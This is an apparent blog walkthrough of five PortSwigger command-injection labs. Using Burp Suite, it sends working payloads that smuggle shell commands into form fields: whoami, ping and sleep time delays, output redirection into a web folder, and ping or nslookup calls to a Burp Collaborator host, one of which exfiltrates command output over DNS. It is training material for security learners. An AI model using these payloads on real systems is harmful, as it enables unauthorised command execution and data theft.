Hello folks,
This blog focuses on how we can identify and exploit Command Injection vulnerabilities on websites. This is also known as OS Command Injection vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of Linux and Windows Operators.
You can check out the Portswigger’s labs for Command Injection vulnerability here.
Let’s proceed without any delay and begin the penetration testing process.
Lab 1- OS command injection, simple case
In this lab scenario, we will be looking at a simple case of Command Injection without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET and POST parameters on the website. After that, we will simply try to execute OS commands using different operators used on Windows and Linux Operating systems.
Let’s access the lab. We will require the Burp Suite Community edition here.
There are many products available on the home page of the website. We can click on the “View details” button of any product and find that there is a “Check Stock” feature available on the webpage. Let us click on it.
Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.
There you will find a POST request to the “/product/stock” endpoint. Take the request to repeater.
Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter starting from productId parameter:
& whoami &
After typing the above payload, select the payload and press Ctrl + u to URL encode the whole payload.
+%26+whoami+%26+
Let me explain this payload to you guys. We want to run the “whoami” command, so in order to execute it we provided a URL encoded & operator (%26), one in the beginning and another one in the end. The reason for using & operator is to execute the previous process in the background and then execute the next command. Also, the URL encoding of space is +.
Simply send the request from Burp Repeater.
We will get the output of whoami command in the response which confirms that this parameter is vulnerable to command injection vulnerability. This will solve the lab.
Lab 2- Blind OS command injection with time delays
In this scenario, we will be understanding what Blind Command Injection vulnerability is and what are the possible ways through which we can identify and exploit it? Blind means that you will not get the output of any command in the response but you can still exploit it using various methods. So, first of all we will be identifying blind command injection vulnerability by generating time delays.
Let’s access the lab. We will require the Burp Suite Community edition here.
We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.
Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!”

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.
There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:
& ping –c 10 127.0.0.1 &
After typing the above payload, select the payload and press Ctrl + u to URL encode whole payload.
+%26+ping+-c+10+127.0.0.1+%26+
Let me explain this payload to you guys. We want to run “ping” command so that we can confirm that the web application is waiting for the command to completely execute and then bring back the response to us. The IP that we have used here is called a Loopback address which is its own interface. In the response, we will not get any output (blind). Hence this will cause a time delay which will help us to confirm blind command injection vulnerability on the parameter. Now, in order to execute it, we provided URL encoded “&” operator (%26), one in the beginning and another one in the end. The reason for using “&” operator is to execute the previous process in the background and then execute the next command. Also, URL encoding of space is +.
Firstly, let us use the above payload on the Name parameter
Simply send the request from Burp Repeater.

You will find that you are getting the response immediately which confirms that the parameter is not vulnerable. Now, try the same payload on Email parameter. Simply send the request from Burp Repeater.
This time you will find that we got the response after 6 seconds which we can confirm from the bottom right corner.
So, we got our vulnerable parameters but this must not have solved the lab because in order to solve it we need 10 seconds time delay.
Let us create another payload where we will increase the number of ping packets to 12 as follows:
+%26+ping+-c+12+127.0.0.1+%26+
Again, let’s send the request from Burp Repeater.
This time we can see that we got the time delay of more than 10 seconds.
There is another command that I would like to discuss here. “Sleep” command allows you to wait for the number of seconds we specified in the command and it will also generate the time delay. Let us try it.
+%26+sleep+10+%26+
Again, let’s send the request from Burp Repeater.
You will again find that we got the delay of exactly around 10 seconds which will help you to solve the lab.
Lab 3- Blind OS command injection with output redirection
In this scenario, we will be learning about how we can exploit blind command injection vulnerability by simply redirecting the output of any command into a file which we can easily access on the target website. Let’s see it in action.
Let’s access the lab. We will require the Burp Suite Community edition here.
We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.
Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!”
Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.
There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.
Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:
+%26+ping+-c+10+127.0.0.1+%26+
It is the same payload that we used in the previous lab to confirm that the parameter is vulnerable to blind command injection vulnerability. Let us directly try the payload on email parameter.
Send the request from Burp Repeater.
We can confirm that the parameter is vulnerable as we got the time delay of around 9 seconds. Great! Let us now change the payload and try to redirect the output of whoami command to any file which we can create in /var/www/images. This location is already provided to us in the lab description. Now the payload will look like the following:
+%26+whoami+>+/var/www/images/a.txt+%26+
Here we are executing the whoami command and then redirecting the output to a file named a.txt using (>) operator which is then stored in the provided location.

Now simply we need to find an image on the webpage and replace the name of the image with our filename and see if it is allowing us to get the command output.
Let’s replace the filename with a.txt and hit enter. We will find that we are getting the output of the whoami command.
This will solve the lab.
Lab 4- Blind OS command injection with out-of-band interaction
In this scenario, we will learn about exploiting blind command injection vulnerability using OAST techniques. We can check if the parameter is vulnerable by using commands like ping or nslookup to send a request to a domain that we control. So, we need to use Burp Collaborator. Let us see how to exploit it.
Let’s access the lab. We will require the Burp Suite Professional edition here.
We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.
Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!”
Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.
There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.
Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.
Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+BURP_COLLABORATOR_SUBDOMAIN+%26+
Here, we are simply trying to ping the collaborator’s subdomain to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable. Let us directly try the payload on email parameters.
Send the request from Burp Repeater.

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.
We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability.

We can also use nslookup to send DNS requests to the subdomain using the following payload:
+%26+nslookup+BURP_COLLABORATOR_SUBDOMAIN+%26+
Send the request from Burp Repeater.
Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.
We will again find that we received some interaction with the subdomain. Hence it will solve the lab also.
Lab 5- Blind OS command injection with out-of-band data exfiltration
In the final scenario, we will learn how we can exfiltrate data using OAST techniques. We will use Burp Collaborator’s subdomain to get (exfiltrate) the output of any command. Let us begin the process.
Let’s access the lab. We will require Burp Suite Professional edition here.
We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.
Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!”
Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.
There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.
Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.
Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+`whoami`.BURP_COLLABORATOR_SUBDOMAIN+%26+
Here, we are simply trying to use a command whoami as a subdomain of collaborator’s domain and using ping command to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable and it will contain the output of whoami command. Let us directly try the payload on email parameter.
Send the request from Burp Repeater.
Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.
We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability. If we click on any DNS request, we will find the output of whoami command as a subdomain of the collaborator’s domain name.
We can submit the output of the whoami command and this will solve the lab.
We have discovered many ways to identify and exploit Command Injection Vulnerabilities.
You can also check out our other PortSwigger blogs here.
Happy Pentesting!!!
Team CyberiumX

